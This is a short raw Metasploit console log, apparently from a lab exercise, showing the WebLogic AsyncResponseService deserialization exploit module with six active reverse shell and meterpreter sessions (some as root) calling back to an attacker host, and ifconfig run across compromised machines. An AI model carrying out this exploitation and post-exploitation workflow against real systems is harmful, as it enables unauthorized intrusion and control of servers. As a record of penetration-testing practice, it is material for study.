 meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)
4 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:59166 (192.170.84.3)
5 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:57004 (192.170.84.4)
6 meterpreter x86/linux root @ 192.170.84.2 192.168.56.109:4433 -> 192.168.56.108:56272 (192.170.84.2)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 3,4,5
[*] Running 'ifconfig' on shell session 3 (192.170.84.2)
eth0 Link encap:Ethernet HWaddr 02:42:c0:aa:54:02
inet addr:192.170.84.2 Bcast:192.170.84.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1151 errors:0 dropped:0 overruns:0 frame:0
TX packets:367 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1079513 (1.0 MB) TX bytes:28933 (28.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)